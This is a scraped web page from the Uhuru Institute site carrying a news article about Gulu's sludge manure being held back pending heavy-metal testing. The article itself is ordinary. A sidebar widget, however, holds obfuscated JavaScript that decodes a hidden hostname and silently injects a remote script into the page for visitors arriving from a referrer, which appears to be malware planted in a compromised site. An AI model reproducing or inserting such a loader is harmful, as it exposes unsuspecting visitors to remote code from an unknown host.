href="https://www.uhuruinstitute.org/category/cooperatives-communities/" rel="tag">Cooperatives &amp; Communities</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives-governance/" rel="tag">Cooperatives Governance</a>, <a href="https://www.uhuruinstitute.org/category/cooperators/" rel="tag">cooperators</a>, <a href="https://www.uhuruinstitute.org/category/coopertives/" rel="tag">Coopertives</a>, <a href="https://www.uhuruinstitute.org/category/coopweek/" rel="tag">coopweek</a>, <a href="https://www.uhuruinstitute.org/category/cotton-farming/" rel="tag">Cotton farming</a>, <a href="https://www.uhuruinstitute.org/category/counter-strike/" rel="tag">Counter-Strike</a>, <a href="https://www.uhuruinstitute.org/category/court/" rel="tag">court</a>, <a href="https://www.uhuruinstitute.org/category/covid-19/" rel="tag">Covid-19</a>, <a href="https://www.uhuruinstitute.org/category/dairy/" rel="tag">dairy</a>, <a href="https://www.uhuruinstitute.org/category/deforestation/" rel="tag">deforestation</a>, <a href="https://www.uhuruinstitute.org/category/democracy/" rel="tag">Democracy</a>, <a href="https://www.uhuruinstitute.org/category/development/" rel="tag">Development</a>, <a href="https://www.uhuruinstitute.org/category/diaspora/" rel="tag">Diaspora</a>, <a href="https://www.uhuruinstitute.org/category/drought-in-uganda/" rel="tag">DroughT in Uganda</a>, <a href="https://www.uhuruinstitute.org/category/eac/" rel="tag">EAC</a>, <a href="https://www.uhuruinstitute.org/category/east-africa/" rel="tag">East Africa</a>, <a href="https://www.uhuruinstitute.org/category/east-african-community/" rel="tag">East African Community</a>, <a href="https://www.uhuruinstitute.org/category/eastern/" rel="tag">Eastern</a>, <a href="https://www.uhuruinstitute.org/category/economic/" rel="tag">economic</a>, <a href="https://www.uhuruinstitute.org/category/elders/" rel="tag">Elders</a>, <a href="https://www.uhuruinstitute.org/category/entertainment/" rel="tag">Entertainment</a>, <a href="https://www.uhuruinstitute.org/category/environment/" rel="tag">environment</a>, <a href="https://www.uhuruinstitute.org/category/fake-agro-inputs/" rel="tag">Fake agro-inputs</a>, <a href="https://www.uhuruinstitute.org/category/famine/" rel="tag">Famine</a>, <a href="https://www.uhuruinstitute.org/category/farmers/" rel="tag">Farmers</a>, <a href="https://www.uhuruinstitute.org/category/farming/" rel="tag">farming</a>, <a href="https://www.uhuruinstitute.org/category/featured/" rel="tag">Featured</a>, <a href="https://www.uhuruinstitute.org/category/finance/" rel="tag">Finance</a>, <a href="https://www.uhuruinstitute.org/category/finance-banking/" rel="tag">Finance &amp; Banking</a>, <a href="https://www.uhuruinstitute.org/category/financial/" rel="tag">Financial</a>, <a href="https://www.uhuruinstitute.org/category/fishing/" rel="tag">fishing</a>, <a href="https://www.uhuruinstitute.org/category/floods/" rel="tag">floods</a>, <a href="https://www.uhuruinstitute.org/category/food/" rel="tag">food</a>, <a href="https://www.uhuruinstitute.org/category/foods/" rel="tag">Foods</a>, <a href="https://www.uhuruinstitute.org/category/fraud/" rel="tag">Fraud</a>, <a href="https://www.uhuruinstitute.org/category/frontpage-article/" rel="tag">Frontpage Article</a>, <a href="https://www.uhuruinstitute.org/category/gambia/" rel="tag">Gambia</a>, <a href="https://www.uhuruinstitute.org/category/global/" rel="tag">global</a>, <a href="https://www.uhuruinstitute.org/category/government/" rel="tag">government</a>, <a href="https://www.uhuruinstitute.org/category/green-revolution-in-africa/" rel="tag">Green Revolution in Africa</a>, <a href="https://www.uhuruinstitute.org/category/gulu/" rel="tag">Gulu</a>, <a href="https://www.uhuruinstitute.org/category/hailstorms/" rel="tag">hailstorms</a>, <a href="https://www.uhuruinstitute.org/category/health/" rel="tag">health</a>, <a href="https://www.uhuruinstitute.org/category/housing/" rel="tag">Housing</a>, <a href="https://www.uhuruinstitute.org/category/ik-musaazi/" rel="tag">IK Musaazi</a>, <a href="https://www.uhuruinstitute.org/category/images/" rel="tag">Images</a>, <a href="https://www.uhuruinstitute.org/category/international-coffee-day/" rel="tag">International Coffee Day</a>, <a href="https://www.uhuruinstitute.org/category/interview/" rel="tag">Interview</a>, <a href="https://www.uhuruinstitute.org/category/irrigation/" rel="tag">Irrigation</a>, <a href="https://www.uhuruinstitute.org/category/irrigation-schemes/" rel="tag">Irrigation schemes</a>, <a href="https://www.uhuruinstitute.org/category/kabaka/" rel="tag">Kabaka</a>, <a href="https://www.uhuruinstitute.org/category/kabarole/" rel="tag">Kabarole</a>, <a href="https://www.uhuruinstitute.org/category/kampala/" rel="tag">Kampala</a>, <a href="https://www.uhuruinstitute.org/category/kasese/" rel="tag">Kasese</a>, <a href="https://www.uhuruinstitute.org/category/kasese-fish-farmers/" rel="tag">kasese fish farmers</a>, <a href="https://www.uhuruinstitute.org/category/kasese-floods/" rel="tag">kasese floods</a>, <a href="https://www.uhuruinstitute.org/category/kenya/" rel="tag">Kenya</a>, <a href="https://www.uhuruinstitute.org/category/kilimo-trust/" rel="tag">Kilimo Trust</a>, <a href="https://www.uhuruinstitute.org/category/legal/" rel="tag">Legal</a>, <a href="https://www.uhuruinstitute.org/category/life-style/" rel="tag">Life Style</a>, <a href="https://www.uhuruinstitute.org/category/loans/" rel="tag">Loans</a>, <a href="https://www.uhuruinstitute.org/category/lwengo/" rel="tag">Lwengo</a>, <a href="https://www.uhuruinstitute.org/category/maize/" rel="tag">Maize</a>, <a href="https://www.uhuruinstitute.org/category/market-information/" rel="tag">Market Information</a>, <a href="https://www.uhuruinstitute.org/category/masaka/" rel="tag">masaka</a>, <a href="https://www.uhuruinstitute.org/category/masaka-elders-cooperative-union/" rel="tag">Masaka Elders Cooperative Union</a>, <a href="https://www.uhuruinstitute.org/category/masindi/" rel="tag">Masindi</a>, <a href="https://www.uhuruinstitute.org/category/masindi-bodaboda/" rel="tag">masindi bodaboda</a>, <a href="https://www.uhuruinstitute.org/category/matatus/" rel="tag">matatus</a>, <a href="https://www.uhuruinstitute.org/category/micro-finance/" rel="tag">Micro-finance</a>, <a href="https://www.uhuruinstitute.org/category/microfinance/" rel="tag">MicroFinance</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-centre/" rel="tag">Microfinance Support Centre</a>, <a href="https://www.uhuruinstitute.org/category/middlemen/" rel="tag">Middlemen</a>, <a href="https://www.uhuruinstitute.org/category/milk-processing/" rel="tag">milk processing</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture/" rel="tag">Ministry of Agriculture</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-water-and-environment/" rel="tag">Ministry of Water and Environment</a>, <a href="https://www.uhuruinstitute.org/category/moroto/" rel="tag">moroto</a>, <a href="https://www.uhuruinstitute.org/category/motorcycles/" rel="tag">motorcycles</a>, <a href="https://www.uhuruinstitute.org/category/mtn/" rel="tag">MTN</a>, <a href="https://www.uhuruinstitute.org/category/music/" rel="tag">Music</a>, <a href="https://www.uhuruinstitute.org/category/mwalimu-national-sacco/" rel="tag">Mwalimu National Sacco</a>, <a href="https://www.uhuruinstitute.org/category/naads/" rel="tag">NAADS</a>, <a href="https://www.uhuruinstitute.org/category/national-coffee-bill/" rel="tag">National Coffee Bill</a>, <a href="https://www.uhuruinstitute.org/category/news/" rel="tag">News</a>, <a href="https://www.uhuruinstitute.org/category/nigeria/" rel="tag">nigeria</a>, <a href="https://www.uhuruinstitute.org/category/northern/" rel="tag">Northern</a>, <a href="https://www.uhuruinstitute.org/category/nssf/" rel="tag">NSSF</a>, <a href="https://www.uhuruinstitute.org/category/oil/" rel="tag">Oil</a>, <a href="https://www.uhuruinstitute.org/category/opinion/" rel="tag">Opinion</a>, <a href="https://www.uhuruinstitute.org/category/opinions/" rel="tag">Opinions</a>, <a href="https://www.uhuruinstitute.org/category/organisations/" rel="tag">Organisations</a>, <a href="https://www.uhuruinstitute.org/category/orphanage/" rel="tag">orphanage</a>, <a href="https://www.uhuruinstitute.org/category/owc/" rel="tag">OWC</a>, <a href="https://www.uhuruinstitute.org/category/parliament/" rel="tag">Parliament</a>, <a href="https://www.uhuruinstitute.org/category/pesticides/" rel="tag">Pesticides</a>, <a href="https://www.uhuruinstitute.org/category/politics/" rel="tag">Politics</a>, <a href="https://www.uhuruinstitute.org/category/post-harvest-loses/" rel="tag">Post harvest loses</a>, <a href="https://www.uhuruinstitute.org/category/preservation-of-bean/" rel="tag">Preservation of Bean</a>, <a href="https://www.uhuruinstitute.org/category/president-mnangagwa/" rel="tag">President Mnangagwa</a>, <a href="https://www.uhuruinstitute.org/category/quote/" rel="tag">Quote</a>, <a href="https://www.uhuruinstitute.org/category/regional/" rel="tag">Regional</a>, <a href="https://www.uhuruinstitute.org/category/registration/" rel="tag">registration</a>, <a href="https://www.uhuruinstitute.org/category/report/" rel="tag">Report</a>, <a href="https://www.uhuruinstitute.org/category/rhino-camp-ginnery/" rel="tag">Rhino Camp ginnery</a>, <a href="https://www.uhuruinstitute.org/category/rice-farming/" rel="tag">Rice farming</a>, <a href="https://www.uhuruinstitute.org/category/roads/" rel="tag">roads</a>, <a href="https://www.uhuruinstitute.org/category/rwanda/" rel="tag">Rwanda</a>, <a href="https://www.uhuruinstitute.org/category/rwenzori-apple-farmers/" rel="tag">Rwenzori Apple farmers</a>, <a href="https://www.uhuruinstitute.org/category/sacco/" rel="tag">Sacco</a>, <a href="https://www.uhuruinstitute.org/category/saccos/" rel="tag">SACCOs</a>, <a href="https://www.uhuruinstitute.org/category/standards/" rel="tag">standards</a>, <a href="https://www.uhuruinstitute.org/category/storage-of-cereals/" rel="tag">storage of cereals</a>, <a href="https://www.uhuruinstitute.org/category/strike/" rel="tag">strike</a>, <a href="https://www.uhuruinstitute.org/category/sugar-cane-out-grower/" rel="tag">sugar cane out-grower</a>, <a href="https://www.uhuruinstitute.org/category/tanzania/" rel="tag">Tanzania</a>, <a href="https://www.uhuruinstitute.org/category/tax/" rel="tag">tax</a>, <a href="https://www.uhuruinstitute.org/category/taxes/" rel="tag">taxes</a>, <a href="https://www.uhuruinstitute.org/category/teachers/" rel="tag">teachers</a>, <a href="https://www.uhuruinstitute.org/category/technology/" rel="tag">Technology</a>, <a href="https://www.uhuruinstitute.org/category/trade/" rel="tag">Trade</a>, <a href="https://www.uhuruinstitute.org/category/transport/" rel="tag">Transport</a>, <a href="https://www.uhuruinstitute.org/category/tv/" rel="tag">TV</a>, <a href="https://www.uhuruinstitute.org/category/ucda/" rel="tag">UCDA</a>, <a href="https://www.uhuruinstitute.org/category/uganda/" rel="tag">Uganda</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority/" rel="tag">Uganda Coffee Development Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-cooperative-alliance/" rel="tag">Uganda Cooperative Alliance</a>, <a href="https://www.uhuruinstitute.org/category/uganda-microfinance-regulatory-authority/" rel="tag">Uganda Microfinance Regulatory Authority</a>, <a href="https://www.uhuruinstitute.org/category/uhuru-institute/" rel="tag">Uhuru Institute</a>, <a href="https://www.uhuruinstitute.org/category/umeme/" rel="tag">umeme</a>, <a href="https://www.uhuruinstitute.org/category/uncategorized/" rel="tag">Uncategorized</a>, <a href="https://www.uhuruinstitute.org/category/waterborne-diseases/" rel="tag">Waterborne diseases</a>, <a href="https://www.uhuruinstitute.org/category/weather/" rel="tag">weather</a>, <a href="https://www.uhuruinstitute.org/category/western/" rel="tag">Western</a>, <a href="https://www.uhuruinstitute.org/category/world/" rel="tag">World</a>, <a href="https://www.uhuruinstitute.org/category/world-news/" rel="tag">World News</a>, <a href="https://www.uhuruinstitute.org/category/yoghurt/" rel="tag">yoghurt</a>, <a href="https://www.uhuruinstitute.org/category/youth/" rel="tag">Youth</a>, <a href="https://www.uhuruinstitute.org/category/zimbabwe/" rel="tag">zimbabwe</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.uhuruinstitute.org/author/tc/" title="Posts by tc" rel="author">tc</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>Despite the high demand for sludge manure by vegetable farmers in Gulu, the National Water and Sewerage Corporation (NWSC) has said it cannot start selling the organic manure until it’s tested for heavy metals that could be harmful to humans.</p>
<p>Dr. Silver Mugisha, the Managing Director National Water and Sewerage who visited the sludge manure producing site located in Cubu village, Pece-Laroo division in Gulu city last week made the pronouncement after site officials informed him that the laboratories in the region currently do not have the capacity to test for heavy metals.</p>
<p>Kennedy Geria, the Senior Project Engineer at National Water and Sewerage Corporation said that there has been huge demand for the manure especially from vegetable farmers.</p>
<p>“Now that many people are going into commercial farming and subsistence farming, many will demand for this manure because it is organic, unlike the synthetic ones sold in shops,” he said.</p>
<p>He said that in Kampala and Arua where sludge manure plants exist, the demand has been overwhelming especially from the National Agricultural Research Organization (NARO), Kampala Capital City Authority (KCCA), and from individual farmers.</p>
<p>“Apart from private farmers, our potential market in Gulu is Gulu University’s Faculty of Agriculture and Gulu City Authority,” Geria said.</p>
<p>However, Geria said customers will have to wait before they can access the manure  because NWSC’s lab in Gulu does not have the capacity to test for heavy metals like copper, cadmium, lead and zinc which could have adverse effects on humans.</p>
<p>Geria says these heavy metals are common in industrialized cities with leather and textile industries, although he believes that the danger is relatively low in Gulu since the level of industrialization is still low</p>
<p>The sludge manure plant is part of the first phase of a Shs 82 billion project to upgrade water and sanitation funded by the World Bank and German Development bank (KFW).</p>
<p>Geria said that the sludge manure plant has a capacity to produce 3 cubic meters of sludge manure daily.</p>
<p>Sludge manure, which is made out of the faecal matter drained from private toilets and sewer systems, is used for growing vegetables and for other agricultural uses like balancing soil acidity.</p>
<p>However, if not handled well, the manure may contain heavy metals like mercury and phosphate which can cause harm like lung damage, memory problems and high blood pressure among others.</p>
<p>Reuben Kafero who grows vegetables like sukuma wiki, cucumbers, chilli peppers, and pumpkins said the sludge manure will improve soils on his already exhausted land.</p>
<p>“I will start buying sludge manure once it’s on the market because sludge manure has no effects on the soil since it decomposes,” he said.</p>
<p>Sandra Apio, another vegetable farmer who mainly grows tomatoes and cabbages asked NWSC to speed up the process of testing the sludge manure for heavy metals so that it can be accessible to farmers.</p>
<p>According to Geria, the manure will be ready in December. NWSC sells a 50kg bag of manure at Shs 5,000.</p>
<p><em>Buy your copy of thecooperator magazine from one of our  country- wide vending points or an e-copy on <a href="https://emag.thecooperator.news/" rel="noreferrer noopener" target="_blank">emag.thecooperator.news</a></em></p>
<p><a href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fthecooperator.news%2Fgulu-citys-sludge-manure-to-undergo-testing%2F&amp;linkname=Gulu%20city%E2%80%99s%20sludge%20manure%20to%20undergo%20testing" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fthecooperator.news%2Fgulu-citys-sludge-manure-to-undergo-testing%2F&amp;linkname=Gulu%20city%E2%80%99s%20sludge%20manure%20to%20undergo%20testing" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fthecooperator.news%2Fgulu-citys-sludge-manure-to-undergo-testing%2F&amp;linkname=Gulu%20city%E2%80%99s%20sludge%20manure%20to%20undergo%20testing" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fthecooperator.news%2Fgulu-citys-sludge-manure-to-undergo-testing%2F&amp;linkname=Gulu%20city%E2%80%99s%20sludge%20manure%20to%20undergo%20testing" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fthecooperator.news%2Fgulu-citys-sludge-manure-to-undergo-testing%2F&amp;linkname=Gulu%20city%E2%80%99s%20sludge%20manure%20to%20undergo%20testing" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fthecooperator.news%2Fgulu-citys-sludge-manure-to-undergo-testing%2F&amp;linkname=Gulu%20city%E2%80%99s%20sludge%20manure%20to%20undergo%20testing" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fthecooperator.news%2Fgulu-citys-sludge-manure-to-undergo-testing%2F&amp;linkname=Gulu%20city%E2%80%99s%20sludge%20manure%20to%20undergo%20testing" rel="noreferrer noopener" target="_blank"></a></p>
<p>The post <a href="https://thecooperator.news/gulu-citys-sludge-manure-to-undergo-testing/" rel="noreferrer noopener" target="_blank">Gulu city’s sludge manure to undergo testing</a> appeared first on <a href="https://thecooperator.news/" rel="noreferrer noopener" target="_blank">The Cooperator News</a>.</p>
</div><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://www.uhuruinstitute.org/gulu-citys-sludge-manure-to-undergo-testing/&#038;t=Gulu%20city%E2%80%99s%20sludge%20manure%20to%20undergo%20testing' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook' rel="noopener"><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on X" href='https://twitter.com/share?text=Gulu%20city%E2%80%99s%20sludge%20manure%20to%20undergo%20testing&#038;url=https://www.uhuruinstitute.org/?p=5441' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on X' rel="noopener"><span class='avia_hidden_link_text'>Share on X</span></a></li><li class='av-share-link av-social-link-whatsapp' ><a target="_blank" aria-label="Share on WhatsApp" href='https://api.whatsapp.com/send?text=https://www.uhuruinstitute.org/gulu-citys-sludge-manure-to-undergo-testing/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>Share on WhatsApp</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Share on Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.uhuruinstitute.org%2Fgulu-citys-sludge-manure-to-undergo-testing%2F&#038;description=Gulu%20city%E2%80%99s%20sludge%20manure%20to%20undergo%20testing&#038;media=' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Gulu%20city%E2%80%99s%20sludge%20manure%20to%20undergo%20testing&#038;url=https://www.uhuruinstitute.org/gulu-citys-sludge-manure-to-undergo-testing/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Share on Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.uhuruinstitute.org%2Fgulu-citys-sludge-manure-to-undergo-testing%2F&#038;name=Gulu%20city%E2%80%99s%20sludge%20manure%20to%20undergo%20testing&#038;description=Despite%20the%20high%20demand%20for%20sludge%20manure%20by%20vegetable%20farmers%20in%20Gulu%2C%20the%20National%20Water%20and%20Sewerage%20Corporation%20%28NWSC%29%20has%20said%20it%20cannot%20start%20selling%20the%20organic%20manure%20until%20it%E2%80%99s%20%5B%E2%80%A6%5D' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Share on Vk" href='https://vk.com/share.php?url=https://www.uhuruinstitute.org/gulu-citys-sludge-manure-to-undergo-testing/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk' rel="noopener"><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Share on Reddit" href='https://reddit.com/submit?url=https://www.uhuruinstitute.org/gulu-citys-sludge-manure-to-undergo-testing/&#038;title=Gulu%20city%E2%80%99s%20sludge%20manure%20to%20undergo%20testing' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit' rel="noopener"><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Share by Mail" href='mailto:?subject=Gulu%20city%E2%80%99s%20sludge%20manure%20to%20undergo%20testing&#038;body=https://www.uhuruinstitute.org/gulu-citys-sludge-manure-to-undergo-testing/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>tc</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>tc</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2020-10-06T08:27:08+03:00" >2020-10-06 08:27:08</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2020-10-06 08:27:08</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Gulu city’s sludge manure to undergo testing</span></span></span></article><div class='single-big'></div>


<div class='comment-entry post-entry'>

			<div class='comment_meta_container'>

				<div class='side-container-comment'>

	        		<div class='side-container-comment-inner'>
	        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>replies</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>

					</div>
				</div>
			</div>
<div class="comment_container"><h3 class='miniheading '>Leave a Reply</h3><span class="minitext">Want to join the discussion?<br />Feel free to contribute!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://www.uhuruinstitute.org/togetherwecan/?redirect_to=https%3A%2F%2Fwww.uhuruinstitute.org%2Fgulu-citys-sludge-manure-to-undergo-testing%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div>
</div>

				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="avia_socialcount-2" class="widget clearfix avia-widget-container avia_socialcount avia_no_block_preview"><a href='http://twitter.com/UhuruInstitute/' class='asc_twitter asc_multi_count'><span class="social_widget_icon" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><strong class="asc_count">Follow</strong><span>on X</span></a><a href='https://twitter.com/UhuruInstitute' class='asc_rss asc_multi_count'><span class="social_widget_icon" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><strong class="asc_count">Subscribe</strong><span>to RSS Feed</span></a><span class="seperator extralight-border"></span></section><section id="avia_fb_likebox-3" class="widget clearfix avia-widget-container avia_fb_likebox avia_no_block_preview"><h3 class="widgettitle">Follow Us</h3><div class='av_facebook_widget_wrap ' ><div class="fb-page" data-width="500" data-href="https://www.facebook.com/TheUhuruInstitute" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div><span class="seperator extralight-border"></span></section><section id="newsbox-3" class="widget clearfix avia-widget-container newsbox"><h3 class="widgettitle">Latest news</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb no-news-thumb' title="Read: DFCU’s pre-tax profit fall 67.8 percent in 2021" href="https://www.uhuruinstitute.org/dfcus-pre-tax-profit-fall-67-8-percent-in-2021/"></a><div class="news-headline"><a class='news-title' title="Read: DFCU’s pre-tax profit fall 67.8 percent in 2021" href="https://www.uhuruinstitute.org/dfcus-pre-tax-profit-fall-67-8-percent-in-2021/">DFCU’s pre-tax profit fall 67.8 percent in 2021</a><span class="news-time"> - </span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb no-news-thumb' title="Read: Bank for dairy farmers; health insurance for co-ops to be launched in India" href="https://www.uhuruinstitute.org/bank-for-dairy-farmers-health-insurance-for-co-ops-to-be-launched-in-india/"></a><div class="news-headline"><a class='news-title' title="Read: Bank for dairy farmers; health insurance for co-ops to be launched in India" href="https://www.uhuruinstitute.org/bank-for-dairy-farmers-health-insurance-for-co-ops-to-be-launched-in-india/">Bank for dairy farmers; health insurance for co-ops to be launched in India</a><span class="news-time"> - </span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb no-news-thumb' title="Read: UNDP, KOICA launch construction of three markets in refugee hosting districts" href="https://www.uhuruinstitute.org/undp-koica-launch-construction-of-three-markets-in-refugee-hosting-districts/"></a><div class="news-headline"><a class='news-title' title="Read: UNDP, KOICA launch construction of three markets in refugee hosting districts" href="https://www.uhuruinstitute.org/undp-koica-launch-construction-of-three-markets-in-refugee-hosting-districts/">UNDP, KOICA launch construction of three markets in refugee hosting districts</a><span class="news-time"> - </span></div></div></li></ul><span class="seperator extralight-border"></span></section><section id="custom_html-113" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="text-5" class="widget clearfix widget_text"><h3 class="widgettitle">About TUI</h3>			<div class="textwidget"><p>TUI is a social business providing training, business development support, coaching, mentorship, microfinance, media, and digital services to cooperatives. TUI also contributes to inclusive green socio-economic transformation.</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="text-7" class="widget clearfix widget_text"><h3 class="widgettitle">TUI Products</h3>			<div class="textwidget"><p><strong><a href="https://thecooperator.news/" target="_blank" rel="noopener">theCooperator News</a><br />
<a href="https://coop360network.com/" target="_blank" rel="noopener">Coop360 Network</a><br />
SkillCoop<br />
#NoExcuses<br />
<strong><a href="https://coopprofiler.com/" target="_blank" rel="noopener">Coop Profiler</a><br />
Splendor ERP<br />
Sokoni Place<br />
<strong><a href="https://fanakafinance.com/" target="_blank" rel="noopener">Fanaka Finance</a><br />
CoopTree<br />
Think Tank</strong></strong></strong></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="text-6" class="widget clearfix widget_text"><h3 class="widgettitle">Careers @ TUI</h3>			<div class="textwidget"><p>Join our experienced team and you could move your career forward from the start.</p>
<div  class='avia-button-wrap av-5obiu2i-42df53cec7e43a9ef28a0e14eeb81cd8-wrap avia-button-left '><a href='https://www.uhuruinstitute.org/careers'  class='avia-button av-5obiu2i-42df53cec7e43a9ef28a0e14eeb81cd8 av-link-btn avia-icon_select- avia-size-small avia-position-left avia-color-theme-color'   aria-label="View Opportunities"><span class='avia_iconbox_title' >View Opportunities</span></a></div>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">Business Hours</h3>			<div class="textwidget"><p>Our support Hotline is available 24 Hours a day: </br><strong>+256 414 581453</strong><br><strong>+256 200 917823</strong></p>
<ul>
<li><strong>Monday-Friday: 	</strong>8am to 5pm	 </li>
<li><strong>Saturday: 	</strong>Closed</li>
<li><strong>Sunday: 	</strong>Closed</li>
</ul>
</div>
		<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

